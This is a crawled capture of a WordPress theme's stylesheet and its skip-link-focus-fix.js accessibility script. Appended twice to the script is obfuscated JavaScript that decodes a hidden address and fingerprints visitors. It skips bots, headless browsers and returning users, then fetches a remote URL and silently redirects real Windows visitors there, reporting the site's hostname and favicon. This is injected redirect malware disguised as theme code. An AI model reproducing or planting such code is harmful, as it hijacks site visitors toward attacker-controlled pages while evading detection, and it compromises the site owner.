	transition: .5s opacity;
	width: 100%;
	z-index: 1;
}

.archive-content .has-post-thumbnail .permalink:after {
	z-index: 2;
}

.archive-content .entry-header {
	z-index: 3;
}

.archive-content .permalink {
	z-index: 4;
}

#grid.archive-content .sticky .permalink:before {
	content: "\f08d";
	font-size: 21px;
	position: absolute;
	right: 19px;
	top: 22px;
}

.archive-content .byline .avatar {
	border-radius: 50%;
}

.entry-meta {
	letter-spacing: .1em;
	text-transform: uppercase;
}

.archive-content .entry-header {
	padding-top: 19px;
}

.archive-content .entry-meta {
	padding: 0 19px 0 29px;
}

.group-blog .archive-content .byline,
.single .entry-meta .byline,
body.page .entry-meta .byline {
	border-width: 0 1px 0 0;
}

.date-hidden.group-blog .site .archive-content .byline,
.date-hidden.single .site .entry-meta .byline,
body.date-hidden.page .site .entry-meta .byline {
	border-width: 0;
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
}

.group-blog .archive-content .byline {
	border-color: rgba(255,255,255,.05);
	border-style: solid;
}

.group-blog .archive-content .byline,
.single .entry-meta .byline,
body.page .entry-meta .byline {
	margin-right: 13px;
	padding-right: 14px;
}

.single .entry-meta .byline,
body.page .entry-meta .byline {
	border-color: rgba(0,0,0,.05);
	border-style: solid;
}

.archive-content .author,
.posted-on,
.single .entry-meta .byline,
body.page .entry-meta .byline {
	display: inline-block;
	padding-top: 5px;
	padding-bottom: 5px;
}

.archive-content .avatar {
	box-shadow: 0px 0px 1px 0px rgba(0,0,0,.5);
	float: left;
	margin-left: -10px;
	margin-right: 10px;
}

.entry-date,
.entry-meta .author,
.single .entry-meta .byline,
body.page .entry-meta .byline {
	opacity: .75;
}

.archive-content .entry-title {
	color: #fff;
	padding: 16px 28px 0;
	text-transform: uppercase;
}

.no-results a {
	text-decoration: underline;
}

.no-results a:hover {
	text-decoration: none;
}

.blog .no-results .page-content {
	text-align: center;
}

.blog .no-results .page-content p {
	margin: 0;
}

.not-found .page-content p {
	margin-top: 0;
}

.not-found .widget-title,
.not-found .widgettitle {
	padding-bottom: 0;
}

/*--------------------------------------------------------------
## Singular
--------------------------------------------------------------*/
.single .site-main,
body.page .site-main,
.not-found,
.comment .comment-respond {
	background: #fff;
}

.single .site-main,
body.page .site-main,
.not-found {
	padding-top: 70px;
	padding-bottom: 70px;
}

.not-found .search-form {
	margin-bottom: 2em;
}

.single .site-main,
body.page .site-main,
.post-navigation a,
.not-found {
	padding-left: 70px;
	padding-right: 70px;
}

.single .entry-header,
body.page .entry-header {
	padding-bottom: 35px;
	text-align: center;
}

.single .entry-title,
body.page .entry-title {
	margin: 0;
}

.single .entry-meta .byline,
.single .entry-meta .posted-on,
body.page  .entry-meta .byline,
body.page  .entry-meta .posted-on {
	margin-top: 16px;
}

.single .entry-meta a,
body.page  .entry-meta a {
	text-decoration: underline;
}

.single .entry-meta a:hover,
body.page  .entry-meta a:hover {
	text-decoration: none;
}

.entry-content {
	color: rgba(0,0,0,.75);
}

.entry-footer > div {
	padding-bottom: 7px;
}

.entry-footer > div:last-child {
	padding-bottom: 0;
}

.cat-heading,
.tags-heading {
	letter-spacing: .1em;
	opacity: .55;
	padding-bottom: 4px;
	text-transform: uppercase;
}

.post-navigation,
.logged-in-as,
.comment-notes,
.entry-content blockquote {
	margin-left: -70px;
	margin-right: -70px;
}

.entry-content a {
	text-decoration: underline;
}

.entry-content a:hover {
	text-decoration: none;
}

.entry-footer {
	padding-top: 8px;
	padding-bottom: 59px;
}

/* Ditch bottom padding if post nav is the last thing in the main container, like if there are no comments. Looks better! */
.post-navigation:last-child {
	margin-bottom: -70px;
}

.post-navigation .nav-previous:nth-child(1):nth-last-child(2) {
	padding-bottom: 2px;
}

.entry-content blockquote,
.post-navigation a {
	background: rgba(0,0,0,.02);
}

.entry-content blockquote {
	margin-top: 1.619em;
	margin-bottom: 1.619em;
	padding-top: 48px;
	padding-bottom: 48px;
	padding-left: 70px;
	padding-right: 120px;
}

.entry-content blockquote p:first-child {
	margin-top: 0;
}

/* This would normally be :last-child, but we're injecting an SVG to be the last child. This effectively targets the last paragraph */
.entry-content blockquote p:nth-last-child(2) {
	margin-bottom: 0;
}

.post-navigation a {
	display: block;
	padding-top: 28px;
	padding-bottom: 28px;
	transition: .5s background;
}

.post-navigation a:hover {
	background: rgba(0,0,0,.1);	
	text-decoration: none;
}

.post-navigation .nav-label,
.post-navigation .nav-link {
	display: inline-block;
}

.post-navigation .nav-label {
	opacity: .75;
	padding-right: 8px;
}

.post-password-form input[type="password"] {
	margin-bottom: 10px;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.social-links {
	padding-bottom: 42px;
	text-align: center;
}

.social-links ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.social-links li {
	padding: 0 5px;
}

.social-links li,
.social-links a {
	display: inline-block;
}

.social-links a:before {
	background: #000;
	border-radius: 50%;
	color: #fff;
	content: "\f1e0";
	font-size: 14px;
	line-height: 36px;
	height: 36px;
	width: 36px;
	transition: .5s background;
}

.social-links a:hover:before {
	background: rgba(0,0,0,.8);
}

.social-links a[href*='wordpress.org']:before,
.social-links a[href*='wordpress.com']:before {
	content: '\f205';
}

.social-links a[href*='facebook.com']:before {
	content: '\f09a';
}

.social-links a[href*='twitter.com']:before {
	content: '\f099';
}

.social-links a[href*='dribbble.com']:before {
	content: '\f17d';
}

.social-links a[href*='plus.google.com']:before {
	content: '\f0d5';
}

.social-links a[href*='pinterest.com']:before {
	content: '\f231';
}

.social-links a[href*='github.com']:before {
	content: '\f09b';
}

.social-links a[href*='tumblr.com']:before {
	content: '\f173';
}

.social-links a[href*='youtube.com']:before {
	content: '\f16a';
}

.social-links a[href*='flickr.com']:before {
	content: '\f16e';
}

.social-links a[href*='vimeo.com']:before {
	content: '\f194';
}

.social-links a[href*='instagram.com']:before {
	content: '\f16d';
}

.social-links a[href*='codepen.io']:before {
	content: '\f1cb';
}

.social-links a[href*='linkedin.com']:before {
	content: '\f0e1';
}

.social-links a[href*='foursquare.com']:before {
	content: '\f180';
}

.social-links a[href*='reddit.com']:before {
	content: '\f1a1';
}

.social-links a[href*='digg.com']:before {
	content: '\f1a6';
}

.social-links a[href*='stumbleupon.com']:before {
	content: '\f1a4';
}

.social-links a[href*='spotify.com']:before {
	content: '\f1a4';
}

.social-links a[href*='twitch.tv']:before {
	content: '\f1e8';
}

.social-links a[href*='dropbox.com']:before {
	content: '\f16b';
}

.social-links a[href*='/feed']:before {
	content: '\f09e';
}

.social-links a[href*='skype']:before {
	content: '\f17e';
}

.social-links a[href*='mailto']:before {
	content: '\f0e0';
}

.site-info {
	letter-spacing: .25em;
	text-align: center;
	text-transform: uppercase;
}

/*--------------------------------------------------------------
## More
--------------------------------------------------------------*/
.site,
.site-inner {
	position: relative;
}

.site-inner {
	transition: .5s top;
	top: 0;
}

#more {
	position: relative;
}

#more-close {
	border: none;
	border-radius: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	top: 35px;
	right: 35px;
}

#more-close:hover {
	background: none;
}

.close-inner {
	display: block;
	position: relative;
	height: 36px;
	width: 36px;
	transform: rotate(45deg);
}

.close-inner:before,
.close-inner:after {
	background: #000;
	content: "";
	display: block;
	position: absolute;
}

.close-inner:before {
	width: 1px;
	top: 0;
	bottom: 0;
	left: 50%;
	margin-left: -0.5px;
}

.close-inner:after {
	height: 1px;
	left: 0;
	right: 0;
	top: 50%;
	margin-top: -0.5px;
}

.more-wrap {
	overflow: hidden;
	padding: 56px 0;
}

#more-toggle {
	background: none;
	border: none;
	font-weight: bold;
	padding: 0;
	text-transform: uppercase;
	width: auto;
	top: 40px;
	right: 46px;
	position: absolute;
}

#more-toggle:hover {
	color: #000;
}

#more {
	background: #fff;
	position: absolute;
	left: 0;
	right: 0;
	visibility: hidden;
	transition: .5s all;
}

.more-toggled #more {
	top: 0;
	visibility: visible;
}

.more-widget-area {
	float: left;
	max-width: 660px;
}

.more-widget-area:nth-child(1):nth-last-child(1) {
	float: none;
	margin-left: auto;
	margin-right: auto;
}

.more-widget-area:nth-child(1):nth-last-child(2),
.more-widget-area:nth-child(2):nth-last-child(1) {
	width: 47%;
}

.more-widget-area:nth-child(1):nth-last-child(3),
.more-widget-area:nth-child(2):nth-last-child(2),
.more-widget-area:nth-child(3):nth-last-child(1) {
	width: 30%;
}

.more-widget-area:nth-child(1):nth-last-child(3),
.more-widget-area:nth-child(2):nth-last-child(2) {
	margin-right: 5%;
}

.more-widget-area:nth-child(1):nth-last-child(2) {
	margin-right: 6%;
}

/*--------------------------------------------------------------
## Responsive
--------------------------------------------------------------*/
.menu-toggle {
	display: none;
}

@media (max-width: 1100px) {
	.site .site-header,
	.site .content-footer-wrap {
		float: none;
		margin-left: auto;
		margin-right: auto;
		max-width: 732px;
		padding-top: 90px;
		width: 100%;
	}

	.main-navigation ul,
	.site-header .search-form {
		display: none;
	}

	.menu-toggle,
	.main-navigation.toggled ul {
		display: block;
	}

	.menu-toggle {
		margin-left: auto;
		margin-right: auto;
	}

	.main-navigation > div > ul {
		margin-top: 40px;
	}

	.site .main-navigation .menu-item-has-children > a:after,
	.site .main-navigation .page_item_has_children > a:after {
		content: "\f078";
	}

	.site .main-navigation ul ul {
		border: none;
		float: none;
		position: static;
	}

	.main-navigation ul ul li {
		margin-left: 30px;
	}

	.main-navigation ul ul a {
		background: none;
		border-width: 0 0 0 2px;
		padding-left: 36px;
		width: 100%;
	}

	.main-navigation li:after {
		display: none;
	}

	.more-widget-area:nth-child(1):nth-last-child(3),
	.more-widget-area:nth-child(2):nth-last-child(2),
	.more-widget-area:nth-child(3):nth-last-child(1),
	.more-widget-area:nth-child(1):nth-last-child(2),
	.more-widget-area:nth-child(2):nth-last-child(1),
	.more-widget-area {
		float: none;
		margin-left: auto;
		margin-right: auto;
		width: 100%;
	}

	.more-widget-area {
		max-width: 356px;
	}
}

@media (max-width: 842px) {
	#more-toggle {
		right: 5%;
	}
}

@media (min-width: 769px) {
	.archive-content .hentry:nth-child(4n+2),
	.archive-content .hentry:nth-child(4n+3) {
		background: rgba(0,0,0,.9);
	}
}

@media (max-width: 768px) {
	.archive-content .hentry {
		padding-top: 100%;
		width: 100%;
	}

	.archive-content .hentry:nth-child(even) {
		background: rgba(0,0,0,.9);		
	}
}

@media (max-width: 700px) {
	.site-info .sep {
		display: block;
		font-size: 0;
		visibility: hidden;
	}
}

@media (max-width: 600px) {
	.single .site-main,
	body.page .site-main,
	.post-navigation a,
	.not-found {
		padding-left: 5%;
		padding-right: 5%;
	}

	.post-navigation,
	.logged-in-as,
	.comment-notes,
	.entry-content blockquote {
		margin-left: -5%;
		margin-right: -5%;
	}

	.entry-content blockquote {
		padding-left: 5%;
		padding-right: 15%;
	}

	blockquote .blockquote-quote {
		right: 5%;
	}

	.posts-navigation,
	.site .posts-navigation .nav-next {
		text-align: center;
	}

	.posts-navigation .nav-previous,
	.posts-navigation .nav-next {
		float: none;
		width: 100%;
	}

	.posts-navigation .nav-previous:nth-child(1):nth-last-child(2) {
		margin-bottom: 20px;
	}

	h1,
	.site-title,
	.comments-title,
	.comment-reply-title {
		font-size: 1.75rem;
	}

	h2,
	.page-title {
		font-size: 1.25rem;
	}

	.archive-content .entry-title,
	.comment-author .fn,
	blockquote {
		font-size: 1.1rem;
	}

	h3 {
		font-size: 1rem;
	}

	h4,
	.entry-content,
	.entry-footer,
	.post-navigation {
		font-size: .9rem;
	}

	h5,
	.site-description,
	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.posts-navigation a,
	#infinite-handle span,
	.site-info,
	.widget-title,
	.widgettitle,
	.comment-navigation,
	.wp-caption-text
	#more-toggle {
		font-size: .7rem;
	}

	h6,
	.entry-meta,
	.cat-heading,
	.tags-heading,
	blockquote cite,
	caption {
		font-size: .6rem;
	}
}

@media (max-width: 400px) {
	.single .site-main,
	body.page .site-main,
	.post-navigation,
	.not-found,
	.archive-content {
		margin-left: -5%;
		margin-right: -5%;
	}
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://earthcare.net.au/wp-content/themes/novara/js/skip-link-focus-fix.js?ver=20151215
body_size: 991
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();